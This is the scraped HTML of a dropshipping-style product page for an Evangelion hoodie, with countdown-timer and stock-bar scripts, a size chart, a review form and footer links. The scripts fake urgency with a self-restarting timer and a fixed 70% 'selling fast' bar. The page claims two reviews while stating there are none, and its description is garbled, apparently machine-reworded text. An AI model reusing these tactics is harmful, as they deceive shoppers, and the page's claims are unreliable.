		} else {
			setCKITCookie(key, ctimer, 30);
		}

		days = ("00"+days).slice(-2);
		hours = ("00"+hours).slice(-2);
		if( $location == 'product' ){
			minutes = ("00"+minutes).slice(-2);
		}
		seconds = ("00"+seconds).slice(-2);

		document.querySelector('#days').innerHTML = days;
		document.querySelector('#hours').innerHTML = hours;
		document.querySelector('#minutes').innerHTML = minutes;
		document.querySelector('#seconds').innerHTML = seconds;

		document.querySelector('#commercekit-timer').style.visibility = 'visible';

		if (ctimer <= 0) {
			if( mode == 'regular' || ( mode != 'regular' && restart == 'none' ) ){
				clearInterval(x);
				if( $location != 'product' ){
					document.querySelector('#commercekit-timer').style.display = 'none';
					document.querySelector('#commercekit-timer-message').style.display = 'inline-block';
				}
			} else {
				if( restart == 'immediate' ){
					var ntime = new Date().getTime();
					countDownDate = ntime + ( otimer * 1000 );
				} else {
					clearInterval(x);
					if( $location != 'product' ){
						document.querySelector('#commercekit-timer').style.display = 'none';
						document.querySelector('#commercekit-timer-message').style.display = 'inline-block';
						setCKITCookie(key, otimer, 0);
					} else {
						setCKITCookie(key, otimer, 30);
					}
				}
			}
		}
	}, 1000);
}
var vinput = document.querySelector('input.variation_id');
if( vinput ){
	document.addEventListener('change', function(e){
		setTimeout(function(){
			var cinput_val = vinput.value;
			if( vinput_val != cinput_val ){
				updateCountDownTimerDisplay(cinput_val);
			}
		}, 300);
	});
	document.addEventListener('click', function(e){
		var input = e.target;
		if( input.classList.contains('reset_variations') ){
			setTimeout(function(){
				var cinput_val = vinput.value;
				if( vinput_val != cinput_val ){
					updateCountDownTimerDisplay(cinput_val);
				}
			}, 300);
		}
	});
	setTimeout(function(){
		var cinput_val = vinput.value;
		if( vinput_val != cinput_val ){
			updateCountDownTimerDisplay(cinput_val);
		}
	}, 300);
}
var vinput_val = '0';
function updateCountDownTimerDisplay(cinput_val){
	var timer = document.querySelector('#commercekit-timer');
	var btn_disabled = document.querySelector('.single_add_to_cart_button.disabled');
	if( cinput_val == '' || cinput_val == '0' ){
		timer.style.display = 'block';
	} else if( btn_disabled ) {
		timer.style.display = 'none';
	} else {
		timer.style.display = 'block';
	}
	vinput_val = cinput_val;
}
</script>
			<div class="commercekit-inventory">
								<div class="cki-variation cki-variation-default">
						<span class="title ">Hurry! This item is selling fast!</span>
			<div class="progress-bar full-bar active"><span style="width: 70%;"></span></div>
		</div>
									<div class="cki-variation cki-variation-8836" style="display: none;">
						<span class="title ">Hurry! This item is selling fast!</span>
			<div class="progress-bar full-bar "><span style="width: 70%;"></span></div>
		</div>
									<div class="cki-variation cki-variation-8838" style="display: none;">
						<span class="title ">Hurry! This item is selling fast!</span>
			<div class="progress-bar full-bar "><span style="width: 70%;"></span></div>
		</div>
									<div class="cki-variation cki-variation-8840" style="display: none;">
						<span class="title ">Hurry! This item is selling fast!</span>
			<div class="progress-bar full-bar "><span style="width: 70%;"></span></div>
		</div>
									<div class="cki-variation cki-variation-8842" style="display: none;">
						<span class="title ">Hurry! This item is selling fast!</span>
			<div class="progress-bar full-bar "><span style="width: 70%;"></span></div>
		</div>
									<div class="cki-variation cki-variation-8844" style="display: none;">
						<span class="title ">Hurry! This item is selling fast!</span>
			<div class="progress-bar full-bar "><span style="width: 70%;"></span></div>
		</div>
									<div class="cki-variation cki-variation-8846" style="display: none;">
						<span class="title ">Hurry! This item is selling fast!</span>
			<div class="progress-bar full-bar "><span style="width: 70%;"></span></div>
		</div>
					</div>
		<style>
.commercekit-inventory { display: inline-block; width: 45%; margin-bottom: 15px; vertical-align: top; line-height: 1.25; position: relative; }
.commercekit-inventory span { font-size: 15px; }
.commercekit-inventory .progress-bar { float: none; position: relative; width: 100%; height: 10px; margin-top: 10px; padding: 0; border-radius: 5px; background-color: #e2e2e2; transition: all 0.4s ease; }
.commercekit-inventory .progress-bar span { position: absolute; top: 0; left: auto; width: 28%; height: 100%; border-radius: inherit; background: #f5b64c; transition: width 3s ease; }
.commercekit-inventory .progress-bar.full-bar span { width: 100% !important; }
.commercekit-inventory .cki-variation { width: 100%; }
@media (max-width: 500px) { .commercekit-inventory { display: block; margin-top: 20px; width: 100%; border: none; } 
.commercekit-inventory .cki-variation { position: relative; } }
</style>
<script>
function isInCKITViewport(element){
	var rect = element.getBoundingClientRect();
	return (
		rect.top >= 0 &&
		rect.left >= 0 &&
		rect.bottom <= (window.innerHeight || document.documentElement.clientHeight) &&
		rect.right <= (window.innerWidth || document.documentElement.clientWidth)
	);
}
function animateInventoryBar(){
	var bar = document.querySelector('.commercekit-inventory .progress-bar.active');
	if( bar ) {
		if( isInCKITViewport(bar) ){
			var y = setTimeout(function() {
				bar.classList.remove('full-bar');
			}, 100);
		}
	}
}
function animateInventoryHandler(entries, observer) {
	for( entry of entries ){
		if( entry.isIntersecting && entry.target.classList.contains('progress-bar') ){
			var bar = document.querySelector('.commercekit-inventory .progress-bar.active');
			if( bar )
				bar.classList.remove('full-bar');
		}
	}
}
var cgi_observer = new IntersectionObserver(animateInventoryHandler);
if( document.querySelector('.commercekit-inventory') ){
	var $cgkit_cdt = document.querySelector('#commercekit-timer');
	if( $cgkit_cdt ){
		$cgkit_cdt.classList.add('has-cg-inventory');
	}
	animateInventoryBar();
	window.onresize = animateInventoryBar;
	cgi_observer.observe(document.querySelector('.commercekit-inventory .progress-bar'));
	var vinput2 = document.querySelector('input.variation_id');
	if( vinput2 ){
		document.addEventListener('change', function(e){
			setTimeout(function(){
				var cinput_val2 = vinput2.value;
				if( vinput_val2 != cinput_val2 && cinput_val2 != '' ){
					updateStockInventoryDisplay(cinput_val2);
				}
			}, 300);
		});
		document.addEventListener('click', function(e){
			var input = e.target;
			var inputp = input.closest('.swatch');
			if( input.classList.contains('reset_variations') || input.classList.contains('swatch') || inputp ){
				var clear_var = false;
				if( input.classList.contains('reset_variations') ){
					clear_var = true;
				}
				setTimeout(function(){
					if( inputp ){
						input = inputp;
					}
					if( !input.classList.contains('selected') ){
						clear_var = true;
					}
					var cinput_val2 = vinput2.value;
					if( vinput_val2 != cinput_val2 && ( cinput_val2 != '' || clear_var ) ){
						updateStockInventoryDisplay(cinput_val2);
					}
				}, 300);
			}
		});
		setTimeout(function(){
			var cinput_val2 = vinput2.value;
			if( vinput_val2 != cinput_val2 && cinput_val2 != '' ){
				updateStockInventoryDisplay(cinput_val2);
			}
		}, 300);
	}
}
var vinput_val2 = '0';
function updateStockInventoryDisplay(cinput_val2){
	var btn_disabled = document.querySelector('.single_add_to_cart_button.disabled');
	var display_class = '.cki-variation-'+cinput_val2;
	if( cinput_val2 == '' || cinput_val2 == '0' ){
		display_class = '.cki-variation-default';
	} else if( btn_disabled ) {
		display_class = '';
	} else {
		display_class = '.cki-variation-'+cinput_val2;
	}
	var cki_vars = document.querySelectorAll('.cki-variation');
	cki_vars.forEach(function(cki_var){
		cki_var.style.display = 'none';
		var bar = cki_var.querySelector('.progress-bar');
		if( bar ){
			bar.classList.remove('active');
			bar.classList.add('full-bar');
		}
	});
	if( display_class != '' ){
		var cki_var = document.querySelector(display_class);
		if( cki_var ){
			cki_var.style.display = 'block';
			var bar = cki_var.querySelector('.progress-bar');
			if( bar ){
				bar.classList.add('active');
			}
		}
	}
	vinput_val2 = cinput_val2;
	var bar = document.querySelector('.commercekit-inventory .progress-bar.active');
	if( bar )
		cgi_observer.observe(bar);
}
</script>
		<div class="product-widget"><div id="text-6" class="widget widget_text"><span class="gamma widget-title">🔒 Secure Transaction ⭐⭐⭐⭐⭐</span>			<div class="textwidget"><ul>
<li>Worldwide delivery to your doorstep</li>
<li>Tracking number provided for all parcels</li>
<li>Full refund if the product is not received</li>
</ul>
<fieldset>
<legend>Guaranteed Safe Checkout</legend>
<p><img fetchpriority="high" fetchpriority="high" decoding="async" class="alignnone size-large wp-image-1191" src="/wp-content/uploads/2020/12/trust-symbols_a-2.jpg" alt="" width="1024" height="108" /></fieldset>
</div>
		</div></div></div><!--/product-details-wrapper-end-->
		<div class="call-back-feature"><a href="#" class="trigger">Questions? Let us help you</a>

		</div>

	<div class="modal callback-modal fade" tabindex="-1" role="dialog" aria-hidden="true">
	  <div class="modal-dialog" role="document">
		<div class="modal-content">
		  <div class="modal-header">
			<button type="button" class="close-button callback-close-button" data-dismiss="modal" aria-label="Close">
			  <span aria-hidden="true">&times;</span>
			</button>
		  </div>
		  <div class="modal-body"><div id="text-7" class="widget widget_text">			<div class="textwidget"><p><span class="gamma widget-title text-uppercase">How can we help you? </span></p>
<div class="textwidget">
<p>Contact us and let us know how we can help you.</p>
<p><a href="/customer-help/"><strong>FAQs</strong></a></p>
<p><strong><a href="/contact-us/">CONTACT US NOW</a></strong></p>
<p><strong><a href="/tracking-order/">TRACKING ORDER</a></strong></p>
<p><b>Thank you for your interest our stuff. </b></p>
<p>If you have any problem <strong>PLEASE CONTACT US FIRST</strong>, We will support your issue ASAP</p>
</div>
</div>
		</div></div>
		</div>
	  </div>
	</div>
	

			</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews <span>2</span>					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				

<p>&nbsp;</p>
<div class="sbl-description">
<div class="subl-product-description" style="max-width: 100%;">
<p>This hoodie is crafted from a premium polyester and spandex mix, making it each snug and sturdy. Every<br />
panel<br />
is individually printed, lower and sewn to make sure a flawless graphic with no imperfections. And excessive definition<br />
printing makes these a pleasure to put on for all events.</p>
<p>• 95% polyester, 5% spandex<br />
• Smooth handfeel<br />
• Excessive definition printing colours<br />
• Double layer hood<br />
• Kangaroo pocket<br />
• Design won&#8217;t ever peel, flake or crack<br />
• Two-method stretch cloth</p>
</div>
<p>&nbsp;</p>
<p>As a result of it’s handmade for you, these hoodies require 6-8 enterprise days earlier than they&#8217;re shipped. Orders positioned<br />
earlier than<br />
midnight shall be included within the following day’s batch for manufacturing.</p>
<div class="sbl-size-guide-container"><img decoding="async" class="sbl-size-guide-image" src="https://evangelionmerch.com/wp-content/uploads/2021/03/hoodie.png" alt="hoodie - Evangelion Merch" title="Evangelion Hoodie - Eva: Impact Hoodie 2 - Evangelion Merch"></div>
<table class="sbl-size-table">
<thead>
<tr>
<th><strong>Inch</strong></th>
<th>XS</th>
<th>S</th>
<th>M</th>
<th>L</th>
<th>XL</th>
<th>2XL</th>
<th>3XL</th>
<th>4XL</th>
</tr>
</thead>
<tbody>
<tr>
<th><strong>Size</strong></th>
<td>27 ½</td>
<td>28 ¼</td>
<td>29</td>
<td>29 ¾</td>
<td>30 ½</td>
<td>31 ⅝</td>
<td>31 ¾</td>
<td>32 ½</td>
</tr>
<tr>
<th><strong>Width</strong></th>
<td>21</td>
<td>22</td>
<td>23 ¼</td>
<td>24 ½</td>
<td>25 ¼</td>
<td>26 ¼</td>
<td>27 ¼</td>
<td>28 ¼</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<table class="sbl-size-table">
<thead>
<tr>
<th><strong>Centimeters</strong></th>
<th>XS</th>
<th>S</th>
<th>M</th>
<th>L</th>
<th>XL</th>
<th>2XL</th>
<th>3XL</th>
<th>4XL</th>
</tr>
</thead>
<tbody>
<tr>
<th><strong>Size</strong></th>
<td>69.9</td>
<td>71.8</td>
<td>73.7</td>
<td>75.6</td>
<td>77.5</td>
<td>80.3</td>
<td>80.6</td>
<td>82.6</td>
</tr>
<tr>
<th><strong>Width</strong></th>
<td>53.3</td>
<td>55.9</td>
<td>59.1</td>
<td>62.2</td>
<td>64.1</td>
<td>66.7</td>
<td>69.2</td>
<td>71.8</td>
</tr>
</tbody>
</table>
</div>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			2 reviews for <span>Evangelion Hoodie &#8211; Eva: Impact Hoodie</span>		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Be the first to review &ldquo;Evangelion Hoodie &#8211; Eva: Impact Hoodie&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/shop/evangelion-hoodie-eva-impact-hoodie-tp291/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://evangelionmerch.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='8805' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>

<section class="related-wrapper"><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">450502</span></span>

	
	<span class="posted_in">Categories: <a href="https://evangelionmerch.com/collections/evangelion-clothing/" rel="tag">Evangelion Clothing</a>, <a href="https://evangelionmerch.com/collections/evangelion-hoodie/" rel="tag">Evangelion Hoodie</a></span>
	<span class="tagged_as">Tags: <a href="https://evangelionmerch.com/themes/evangelion/" rel="tag">Evangelion</a>, <a href="https://evangelionmerch.com/themes/evangelion-hoodie/" rel="tag">Evangelion Hoodie</a>, <a href="https://evangelionmerch.com/themes/evangelion-merch/" rel="tag">Evangelion Merch</a></span>
	
</div>

	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="mainproduct product type-product post-7849 status-publish first instock product_cat-shinji-ikari-shinji-ikari product_cat-shinji-ikari-merch product_cat-evangelion-clothing product_cat-evangelion-hoodie product_cat-evangelion-charactors product_tag-evangelion product_tag-evangelion-hoodie product_tag-evangelion-merch has-post-thumbnail purchasable product-type-variable has-default-attributes">
	<a href="https://evangelionmerch.com/shop/evangelion-hoodie-evangelion-shinji-ikari-japanese-text-hoodie-tp291/" aria-label="Evangelion Hoodie &#8211; Evangelion Shinji Ikari Japanese Text Hoodie" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://evangelionmerch.com/wp-content/uploads/2021/01/5995879_0-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Evangelion Hoodie - Evangelion Shinji Ikari Japanese Text Hoodie" decoding="async" srcset="https://evangelionmerch.com/wp-content/uploads/2021/01/5995879_0-300x300.jpg 300w, https://evangelionmerch.com/wp-content/uploads/2021/01/5995879_0-150x150.jpg 150w, https://evangelionmerch.com/wp-content/uploads/2021/01/5995879_0-600x600.jpg 600w, https://evangelionmerch.com/wp-content/uploads/2021/01/5995879_0.jpg 630w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://evangelionmerch.com/shop/evangelion-hoodie-evangelion-shinji-ikari-japanese-text-hoodie-tp291/" aria-label="Evangelion Hoodie &#8211; Evangelion Shinji Ikari Japanese Text Hoodie" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Evangelion Hoodie &#8211; Evangelion Shinji Ikari Japanese Text Hoodie</a></div><div class="star-rating" role="img" aria-label="Rated 4.50 out of 5"><span style="width:90%">Rated <strong class="rating">4.50</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>39.95</bdi></span></span>
</div></li>

			
					<li class="mainproduct product type-product post-7897 status-publish instock product_cat-asuka-langley-shikinami-asuka-langley-shikinami-hoodie product_cat-asuka-langley-shikinami-merch product_cat-asuka-langley-shikinami-sweater product_cat-evangelion-clothing product_cat-evangelion-hoodie product_cat-evangelion-charactors product_tag-evangelion product_tag-evangelion-hoodie product_tag-evangelion-merch has-post-thumbnail purchasable product-type-variable has-default-attributes">
	<a href="https://evangelionmerch.com/shop/evangelion-hoodie-congrats-hoodie-tp291/" aria-label="Evangelion Hoodie &#8211; Congrats Hoodie" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://evangelionmerch.com/wp-content/uploads/2021/01/1493544_1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Evangelion Hoodie - Congrats Hoodie" decoding="async" srcset="https://evangelionmerch.com/wp-content/uploads/2021/01/1493544_1-300x300.jpg 300w, https://evangelionmerch.com/wp-content/uploads/2021/01/1493544_1-150x150.jpg 150w, https://evangelionmerch.com/wp-content/uploads/2021/01/1493544_1-600x600.jpg 600w, https://evangelionmerch.com/wp-content/uploads/2021/01/1493544_1.jpg 630w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://evangelionmerch.com/shop/evangelion-hoodie-congrats-hoodie-tp291/" aria-label="Evangelion Hoodie &#8211; Congrats Hoodie" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Evangelion Hoodie &#8211; Congrats Hoodie</a></div><div class="star-rating" role="img" aria-label="Rated 4.50 out of 5"><span style="width:90%">Rated <strong class="rating">4.50</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>39.95</bdi></span></span>
</div></li>

			
					<li class="mainproduct product type-product post-7800 status-publish instock product_cat-evangelion-clothing product_cat-evangelion-hoodie product_tag-evangelion product_tag-evangelion-hoodie product_tag-evangelion-merch has-post-thumbnail purchasable product-type-variable has-default-attributes">
	<a href="https://evangelionmerch.com/shop/evangelion-hoodie-nerv-evangelion-hoodie-tp291/" aria-label="Evangelion Hoodie &#8211; NERV Evangelion Hoodie" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://evangelionmerch.com/wp-content/uploads/2021/01/5824998_0-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Evangelion Hoodie - NERV Evangelion Hoodie" decoding="async" srcset="https://evangelionmerch.com/wp-content/uploads/2021/01/5824998_0-300x300.jpg 300w, https://evangelionmerch.com/wp-content/uploads/2021/01/5824998_0-150x150.jpg 150w, https://evangelionmerch.com/wp-content/uploads/2021/01/5824998_0-600x600.jpg 600w, https://evangelionmerch.com/wp-content/uploads/2021/01/5824998_0.jpg 630w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://evangelionmerch.com/shop/evangelion-hoodie-nerv-evangelion-hoodie-tp291/" aria-label="Evangelion Hoodie &#8211; NERV Evangelion Hoodie" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Evangelion Hoodie &#8211; NERV Evangelion Hoodie</a></div><div class="star-rating" role="img" aria-label="Rated 4.50 out of 5"><span style="width:90%">Rated <strong class="rating">4.50</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>39.95</bdi></span></span>
</div></li>

			
					<li class="mainproduct product type-product post-7694 status-publish last instock product_cat-evangelion-clothing product_cat-evangelion-hoodie product_tag-evangelion product_tag-evangelion-hoodie product_tag-evangelion-merch has-post-thumbnail purchasable product-type-variable has-default-attributes">
	<a href="https://evangelionmerch.com/shop/evangelion-hoodie-retro-wave-eva-hoodie-tp291/" aria-label="Evangelion Hoodie &#8211; Retro Wave EVA Hoodie" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://evangelionmerch.com/wp-content/uploads/2021/01/5474306_0-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Evangelion Hoodie - Retro Wave EVA Hoodie" decoding="async" srcset="https://evangelionmerch.com/wp-content/uploads/2021/01/5474306_0-300x300.jpg 300w, https://evangelionmerch.com/wp-content/uploads/2021/01/5474306_0-150x150.jpg 150w, https://evangelionmerch.com/wp-content/uploads/2021/01/5474306_0-600x600.jpg 600w, https://evangelionmerch.com/wp-content/uploads/2021/01/5474306_0.jpg 630w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://evangelionmerch.com/shop/evangelion-hoodie-retro-wave-eva-hoodie-tp291/" aria-label="Evangelion Hoodie &#8211; Retro Wave EVA Hoodie" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Evangelion Hoodie &#8211; Retro Wave EVA Hoodie</a></div><div class="star-rating" role="img" aria-label="Rated 4.50 out of 5"><span style="width:90%">Rated <strong class="rating">4.50</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>39.95</bdi></span></span>
</div></li>

			
		</ul>

	</section>
	</section></div>

	 <script>
	window.onload=function(){
	document.querySelector('.pswp__button--close').addEventListener('pswpTap', function (e) { e.preventDefault(); e.stopPropagation(); }, true);
	}
	</script>
		
		
				</main><!-- #main -->
		</div><!-- #primary -->

		
	

		</div><!-- .col-full -->
	</div><!-- #content -->

</div>

						<div class="below-content">
			<div class="col-full">
				<div id="custom_html-2" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Worldwide shipping</span><div class="textwidget custom-html-widget"><p>We ship to over 200 countries
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M17.657 16.657L13.414 20.9a1.998 1.998 0 01-2.827 0l-4.244-4.243a8 8 0 1111.314 0z" />
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 11a3 3 0 11-6 0 3 3 0 016 0z" />
</svg></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Shop with confidence</span><div class="textwidget custom-html-widget"><p>
	24/7 Protected from clicks to delivery
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8 7h12m0 0l-4-4m4 4l-4 4m0 6H4m0 0l4 4m-4-4l4-4" />
</svg></div></div><div id="custom_html-4" class="widget_text widget widget_custom_html"><span class="gamma widget-title">International Warranty</span><div class="textwidget custom-html-widget"><p>
	Offered in the country of usage
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3.055 11H5a2 2 0 012 2v1a2 2 0 002 2 2 2 0 012 2v2.945M8 3.935V5.5A2.5 2.5 0 0010.5 8h.5a2 2 0 012 2 2 2 0 104 0 2 2 0 012-2h1.064M15 20.488V18a2 2 0 012-2h3.064M21 12a9 9 0 11-18 0 9 9 0 0118 0z" />
</svg></div></div><div id="custom_html-5" class="widget_text widget widget_custom_html"><span class="gamma widget-title">100% Secure Checkout</span><div class="textwidget custom-html-widget"><p>
	PayPal / MasterCard / Visa
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 15v2m-6 4h12a2 2 0 002-2v-6a2 2 0 00-2-2H6a2 2 0 00-2 2v6a2 2 0 002 2zm10-10V7a4 4 0 00-8 0v4h8z" />
</svg></div></div>			</div>
		</div>
			
			
						<footer class="site-footer">
			<div class="col-full">
				<div id="text-10" class="widget widget_text"><span class="gamma widget-title">Our Company</span>			<div class="textwidget"><ul>
<li><a href="/about-us/">About us</a></li>
<li><a href="/terms-conditions/"><span style="font-weight: 400;">Terms &amp; Conditions</span></a></li>
<li><a href="/privacy-policies/">Privacy Policies</a></li>
<li><a href="/dmca-copyright-policy/"><span style="font-weight: 400;">DMCA &#8211; Copyright Policy</span></a></li>
<li><a href="/ca-sb657-supply-chain-transparency-act/">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
<p><a class="dmca-badge" title="DMCA.com Protection Status" href="//www.dmca.com/Protection/Status.aspx?ID=564cf782-3f44-4b02-ba1f-969f334f57ff"> <img decoding="async" src="https://images.dmca.com/Badges/dmca_protected_sml_120m.png?ID=564cf782-3f44-4b02-ba1f-969f334f57ff" alt="DMCA.com Protection Status" /></a> <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script></p>
</div>
		</div><div id="text-11" class="widget widget_text"><span class="gamma widget-title">Support</span>			<div class="textwidget"><ul>
<li><a href="/shipping-delivery-policies/"><span style="font-weight: 400;">Shipping &amp; Delivery Policies</span></a></li>
<li><a href="/payment-terms/"><span style="font-weight: 400;">Payment Terms</span></a></li>
<li><a href="/return-refund-policies/"><span style="font-weight: 400;">Return &amp; Refund Policies</span></a></li>
<li><a href="/contact-us/">Contact Us</a></li>
<li><a href="/customer-help/">Customer Help (FAQ)</a></li>
<li><a href="/wholesale/">Whole Sale</a></li>
</ul>
</div>
		</div><div id="text-18" class="widget widget_text"><span class="gamma widget-title">EVANGELION STORE</span>			<div class="textwidget"><p>We offer a wide variety of products, with each one designed by our world-class team. These products are not only to show your unique style, but also to make your life more beautiful.</p>
</div>
		</div><div id="text-13" class="widget widget_text"><span class="gamma widget-title">CONTACT US</span>			<div class="textwidget"><p><strong>Our Head Office</strong>: <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;1503 River Rd Maumee, OH 43537, US&quot;}" data-sheets-userformat="{&quot;2&quot;:4480,&quot;10&quot;:2,&quot;11&quot;:0,&quot;15&quot;:&quot;Arial&quot;}">1503 River Rd Maumee, OH 43537, US</span><br />
<strong>Our Warehouse</strong>: <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;A30031, 3158 Wusi Rd, Fuzhou, Fujian, CN&quot;}" data-sheets-userformat="{&quot;2&quot;:513,&quot;3&quot;:{&quot;1&quot;:0},&quot;12&quot;:0}">A30031, 3158 Wusi Rd, Fuzhou, Fujian, CN</span><i><br />
</i>Hour: 9AM – 5PM (Mon – Fri)<br />
Email: <strong><a href="mailto:contact@evangelionmerch.com">contact@evangelionmerch.com</a></strong></p>
</div>
		</div>			</div>
		</footer>
			
								<footer class="copyright">
			<div class="col-full">
				<div id="text-14" class="widget widget_text">			<div class="textwidget"><p><strong>© Evangelion Merchandise</strong><br />
Official Evangelion Merch</p>
</div>
		</div><div id="text-15" class="widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignright size-full wp-image-183" src="/wp-content/uploads/2020/12/credit-cards-2.png" alt="" width="718" height="78" /></p>
</div>
		</div>			</div>
		</footer>
			
			
							

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/shoptimizer-child-theme\/*","\/wp-content\/themes\/shoptimizer\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="wp" async=""></script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
